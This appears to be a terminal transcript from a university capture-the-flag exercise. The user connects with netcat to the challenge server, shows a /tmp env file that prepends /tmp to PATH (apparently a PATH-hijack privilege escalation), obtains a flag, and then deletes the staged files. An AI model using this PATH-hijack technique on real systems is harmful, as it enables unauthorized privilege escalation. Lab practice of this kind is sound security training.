 marco@Mark-ZenBook:~$ nc ctf-fsi.fe.up.pt 4006
nobody@eb29725de972:/home/flag_reader$ cd /tmp/
nobody@eb29725de972:/tmp$ cat env
export PATH="/tmp/:/command:/usr/local/sbin:/usr/l
5de972:/tmp$ cat last_log
Sourcing env
flag{3fc926fb955efb89e337b6131064ee20}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@eb29725de972:/tmp$ ^C
marco@Mark-ZenBook:~$ nc ctf-fsi.fe.up.pt 4006
nobody@eb29725de972:/home/flag_reader$ cd /tmp/
nobody@eb29725de972:/tmp$ ls
aux_env  env  last_log  myenv  printenv  teste.c
nobody@eb29725de972:/tmp$ rm -fr aux_env
nobody@eb29725de972:/tmp$ rm -fr env
nobody@eb29725de972:/tmp$ rm -fr myenv
nobody@eb29725de972:/tmp$ rm -fr printenv
nobody@eb29725de972:/tmp$ rm -fr teste.c
nobody@eb29725de972:/tmp$ ls
last_log
nobody@eb29725de972:/tmp$ clear
TERM environment variable not set.
nobody@eb29725de972:/tmp$